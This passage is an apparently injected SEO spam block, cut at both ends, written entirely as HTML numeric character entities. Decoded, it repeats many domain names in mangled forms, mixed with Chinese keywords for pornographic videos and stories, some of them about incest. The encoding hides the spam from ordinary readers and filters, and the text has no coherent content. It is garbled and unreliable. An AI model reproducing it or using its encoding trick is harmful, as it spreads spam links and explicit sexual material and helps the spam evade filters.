87;&#87;&#74;&#74;&#72;&#72;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#12289;&#49;&#53;&#49;&#53;&#72;&#72;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#56;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#56;&#54;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#73;&#89;&#85;&#65;&#78;&#74;&#88;&#44;&#67;&#79;&#95;&#87;&#87;&#87;&#72;&#65;&#73;&#89;&#85;&#65;&#78;&#74;&#88;&#67;&#79;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#53;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#57;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#57;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#65;&#68;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#89;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#49;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#57;&#89;&#89;&#46;&#67;&#79;&#77;&#89;&#65;&#83;&#69;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#33401;&#29618;&#22992;&#24351;&#24351;&#29992;&#21147;&#22909;&#22823;&#21834;&#21834;&#21834;&#21834;&#87;&#87;&#87;&#46;&#67;&#78;&#56;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#56;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#74;&#83;&#76;&#88;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#83;&#76;&#88;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#87;&#89;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#87;&#89;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#85;&#68;&#85;&#90;&#89;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#65;&#68;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#54;&#89;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#54;&#89;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#88;&#88;&#25252;&#22763;&#29255;&#26704;&#27801;&#22812;&#23376;&#68;&#86;&#68;&#87;&#87;&#87;&#46;&#55;&#51;&#72;&#72;&#72;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#73;&#77;&#73;&#54;&#52;&#46;&#67;&#79;&#78;&#20813;&#36153;&#30452;&#25773;&#20154;&#37326;&#19982;&#20861;&#87;&#87;&#87;&#46;&#87;&#72;&#83;&#73;&#89;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#83;&#73;&#89;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#55;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#55;&#54;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#89;&#89;&#51;&#87;&#87;&#87;&#46;&#53;&#52;&#53;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#53;&#53;&#54;&#55;&#67;&#79;&#77;&#21866;&#21866;&#29233;&#29233;&#65292;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#54;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#81;&#81;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#49;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#49;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#69;&#73;&#83;&#69;&#65;&#86;&#44;&#77;&#76;&#95;&#87;&#87;&#87;&#77;&#69;&#73;&#83;&#69;&#65;&#86;&#77;&#76;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#53;&#55;&#55;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#53;&#55;&#55;&#50;&#67;&#79;&#77;&#89;&#74;&#73;&#90;&#90;&#84;&#86;&#30452;&#25773;&#87;&#87;&#87;&#46;&#65;&#79;&#56;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#56;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#48;&#74;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#48;&#74;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#76;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#76;&#69;&#67;&#79;&#77;&#81;&#81;&#67;&#65;&#57;&#56;&#46;&#67;&#79;&#77;&#46;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#53;&#80;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#57;&#88;&#88;&#67;&#79;&#87;&#87;&#87;&#46;&#88;&#88;&#49;&#48;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#88;&#88;&#49;&#48;&#67;&#79;&#26085;&#26412;&#29983;&#27963;&#29255;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#65;&#86;&#54;&#54;&#55;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#54;&#54;&#55;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#50;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#50;&#50;&#84;&#86;&#84;&#86;&#86;&#79;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#80;&#88;&#65;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#80;&#88;&#65;&#80;&#67;&#79;&#77;&#25805;&#32487;&#27597;&#30340;&#23567;&#31348;&#24178;&#21543;&#24178;&#21543;&#32508;&#21512;&#32593;&#87;&#87;&#87;&#46;&#56;&#55;&#65;&#78;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#65;&#78;&#68;&#67;&#79;&#77;&#20891;&#33328;&#19978;&#30340;&#22899;&#20853;&#26410;&#21024;&#20943;&#29256;&#87;&#87;&#87;&#46;&#72;&#71;&#57;&#57;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#57;&#57;&#54;&#49;&#67;&#79;&#77;&#28165;&#27431;&#32654;&#33394;&#22270;&#49;&#53;&#48;&#80;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#75;&#67;&#46;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#46;&#87;&#87;&#87;&#46;&#57;&#57;&#65;&#65;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#65;&#65;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#82;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#82;&#50;&#50;&#67;&#79;&#77;&#23478;&#24237;&#24405;&#20687;&#24736;&#24736;&#87;&#87;&#87;&#46;&#51;&#50;&#51;&#50;&#65;&#86;&#76;&#85;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#51;&#50;&#65;&#86;&#76;&#85;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#53;&#48;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#48;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#54;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#54;&#49;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#81;&#85;&#81;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#81;&#85;&#81;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#53;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#49;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#49;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#68;&#85;&#49;&#54;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#68;&#85;&#49;&#54;&#50;&#67;&#79;&#77;&#52;&#53;&#54;&#55;&#88;&#46;&#67;&#79;&#77;&#20813;&#36153;&#51;&#49;&#80;&#23567;&#26126;&#25784;&#22270;&#32593;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#83;&#90;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#52;&#53;&#54;&#51;&#20011;&#20011;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#66;&#66;&#46;&#70;&#85;&#78;&#95;&#87;&#87;&#87;&#65;&#86;&#66;&#66;&#70;&#85;&#78;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#49;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#79;&#49;&#55;&#67;&#79;&#77;&#39321;&#28207;&#29087;&#22899;&#65;&#86;&#87;&#87;&#87;&#52;&#51;&#83;&#83;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#83;&#72;&#69;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#83;&#72;&#69;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#85;&#51;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#51;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#86;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#86;&#50;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#82;&#73;&#46;&#67;&#79;&#77;&#78;&#75;&#75;&#51;&#52;&#52;&#35270;&#39057;&#87;&#87;&#87;&#46;&#67;&#78;&#77;&#88;&#88;&#79;&#79;&#87;&#87;&#87;&#46;&#54;&#48;&#51;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#51;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#53;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#53;&#84;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#69;&#73;&#74;&#73;&#84;&#86;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#76;&#85;&#66;&#65;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#71;&#65;&#89;&#46;&#67;&#79;&#77;&#28595;&#38376;&#19996;&#20140;&#32654;&#22899;&#28145;&#22812;&#24433;&#38498;&#87;&#87;&#87;&#46;&#82;&#79;&#83;&#73;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#79;&#83;&#73;&#55;&#55;&#67;&#79;&#77;&#39640;&#28526;&#20081;&#20262;&#23478;&#24237;&#35270;&#39057;&#87;&#87;&#87;&#46;&#72;&#88;&#74;&#77;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#88;&#74;&#77;&#83;&#67;&#79;&#77;&#88;&#73;&#65;&#79;&#74;&#73;&#69;&#74;&#73;&#69;&#57;&#57;&#46;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#70;&#85;&#50;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#50;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#78;&#57;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#79;&#77;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#79;&#77;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#51;&#57;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#49;&#48;&#48;&#51;&#57;&#67;&#67;&#34987;&#25353;&#22312;&#24202;&#19978;&#29378;&#25805;&#21040;&#20154;&#22971;&#23567;&#35828;&#24615;&#29233;&#23567;&#35828;&#77;&#46;&#55;&#48;&#68;&#73;&#82;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#75;&#69;&#67;&#79;&#77;&#46;&#85;&#83;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#75;&#69;&#67;&#79;&#77;&#85;&#83;&#87;&#87;&#87;&#88;&#54;&#55;&#57;&#49;&#52;&#70;&#90;&#89;&#67;&#79;&#77;&#57;&#57;&#83;&#81;&#83;&#81;&#183;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#78;&#89;&#73;&#78;&#83;&#69;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#54;&#55;&#56;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#57;&#52;&#67;&#79;&#77;&#25805;&#25545;&#30952;&#87;&#87;&#87;&#46;&#33394;&#57;&#49;&#49;&#87;&#87;&#87;&#46;&#74;&#90;&#65;&#86;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#90;&#65;&#86;&#90;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#87;&#79;&#67;&#79;&#77;&#20154;&#20861;&#36229;&#24378;&#28872;&#30340;&#29399;&#87;&#87;&#87;&#46;&#72;&#56;&#70;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#56;&#70;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#57;&#50;&#53;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#56;&#67;&#70;&#25104;&#20154;&#23398;&#38498;&#87;&#87;&#87;&#46;&#72;&#78;&#76;&#81;&#84;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#76;&#81;&#84;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#53;&#53;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#53;&#53;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#81;&#79;&#67;&#74;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#70;&#81;&#79;&#67;&#74;&#67;&#78;&#65;&#86;&#24433;&#35270;&#27431;&#32654;&#28608;&#24773;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#56;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#53;&#56;&#87;&#67;&#79;&#77;&#22825;&#22825;&#26085;&#66;&#65292;&#87;&#87;&#87;&#46;&#66;&#74;&#74;&#79;&#80;&#46;&#67;&#79;&#77;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;&#87;&#87;&#87;&#46;&#89;&#69;&#77;&#69;&#78;&#82;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#48;&#65;&#86;&#44;&#67;&#79;&#78;&#26447;&#21543;&#35770;&#24039;&#67;&#85;&#77;&#27494;&#21017;&#22825;&#65;&#32423;&#87;&#87;&#87;&#46;&#57;&#49;&#84;&#65;&#79;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#84;&#65;&#79;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#79;&#79;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#79;&#79;&#79;&#67;&#79;&#77;&#84;&#73;&#78;&#89;&#52;&#75;&#20013;&#22269;&#29256;&#33258;&#25293;&#20599;&#25293;&#20122;&#27954;&#33394;&#22270;&#32654;&#22269;&#21313;&#27425;&#87;&#87;&#87;&#46;&#81;&#73;&#77;&#73;&#55;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#81;&#73;&#77;&#73;&#55;&#79;&#82;&#71;&#25628;&#32034;&#65292;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#49;&#53;&#50;&#87;&#87;&#87;&#46;&#65;&#86;&#76;&#65;&#78;&#71;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#76;&#65;&#78;&#71;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#49;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#78;&#78;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#46;&#65;&#73;&#77;&#69;&#73;&#49;&#50;&#52;&#46;&#67;&#79;&#77;&#35201;&#30475;&#19968;&#87;&#87;&#87;&#12289;&#51;&#52;&#54;&#77;&#85;&#12289;&#67;&#48;&#77;&#26716;&#27193;&#29618;&#22856;&#65292;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#85;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#56;&#53;&#69;&#76;&#71;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#53;&#69;&#76;&#71;&#73;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#82;&#90;&#72;&#68;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#82;&#90;&#72;&#68;&#89;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#90;&#76;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#76;&#66;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#74;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#74;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#86;&#80;&#86;&#79;&#77;&#35201;&#30475;&#67;&#67;&#88;&#52;&#50;&#46;&#67;&#79;&#77;&#65292;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#52;&#50;&#57;&#52;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#57;&#52;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#76;&#65;&#78;&#71;&#66;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#76;&#65;&#78;&#71;&#66;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#54;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#80;&#79;&#82;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#87;&#65;&#78;&#71;&#52;&#46;&#77;&#51;&#85;&#56;&#87;&#87;&#87;&#46;&#80;&#65;&#79;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#79;&#53;&#53;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#90;&#89;&#90;&#89;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#78;&#90;&#89;&#90;&#89;&#49;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#73;&#73;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#73;&#73;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#85;&#80;&#83;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#80;&#83;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#55;&#55;&#89;&#84;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#71;&#69;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#50;&#71;&#69;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#52;&#84;&#79;&#84;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#84;&#79;&#84;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#54;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#54;&#71;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#83;&#72;&#79;&#85;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#83;&#72;&#79;&#85;&#48;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#49;&#56;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#56;&#68;&#89;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#87;&#87;&#87;&#183;&#50;&#51;&#48;&#77;&#75;&#183;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#56;&#54;&#72;&#72;&#44;&#67;&#79;&#78;&#44;&#67;&#79;&#77;&#37329;&#23627;&#34255;&#23047;&#22312;&#32447;&#24433;&#38498;&#87;&#87;&#87;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#67;&#78;&#87;&#87;&#87;&#46;&#77;&#83;&#70;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#83;&#70;&#54;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#70;&#65;&#86;&#79;&#82;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#70;&#65;&#86;&#79;&#82;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#54;&#57;&#54;&#57;&#67;&#79;&#77;&#22914;&#57;&#72;&#72;&#65;&#86;&#46;&#67;&#79;&#77;&#30340;&#32593;&#31449;&#87;&#87;&#87;&#46;&#57;&#55;&#84;&#84;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#84;&#84;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#77;&#84;&#83;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#77;&#84;&#83;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#52;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#65;&#52;&#50;&#51;&#67;&#79;&#77;&#26085;&#26412;&#20262;&#29702;&#25104;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#21999;&#21999;&#21834;&#21834;&#21547;&#32670;&#32593;&#31449;&#87;&#87;&#87;&#46;&#55;&#55;&#50;&#50;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#50;&#50;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#79;&#79;&#71;&#76;&#69;&#46;&#84;&#87;&#95;&#87;&#87;&#87;&#71;&#79;&#79;&#71;&#76;&#69;&#84;&#87;&#87;&#87;&#87;&#46;&#76;&#72;&#83;&#72;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#72;&#83;&#72;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#67;&#48;&#77;&#89;&#73;&#82;&#69;&#78;&#48;&#48;&#56;&#67;&#79;&#79;&#76;&#83;&#69;&#72;&#85;&#65;&#49;&#49;&#87;&#87;&#87;&#46;&#52;&#53;&#71;&#65;&#79;&#68;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#71;&#65;&#79;&#68;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#76;&#65;&#83;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#76;&#65;&#83;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#51;&#54;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#51;&#54;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#69;&#74;&#73;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#74;&#73;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#56;&#49;&#65;&#86;&#77;&#77;&#49;&#46;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#56;&#49;&#56;&#49;&#65;&#86;&#77;&#77;&#49;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#78;&#71;&#75;&#76;&#53;&#55;&#55;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#71;&#75;&#76;&#53;&#55;&#55;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#53;&#52;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#53;&#52;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#88;&#69;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#88;&#69;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#53;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#53;&#53;&#68;&#68;&#67;&#79;&#77;&#75;&#73;&#83;&#33394;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#76;&#84;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#57;&#52;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#87;&#87;&#87;&#46;&#74;&#83;&#65;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#65;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#90;&#89;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#90;&#89;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#83;&#88;&#87;&#90;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#83;&#88;&#87;&#90;&#88;&#67;&#79;&#77;&#33394;&#21674;&#21674;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#65;&#53;&#86;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#53;&#86;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#65;&#73;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#8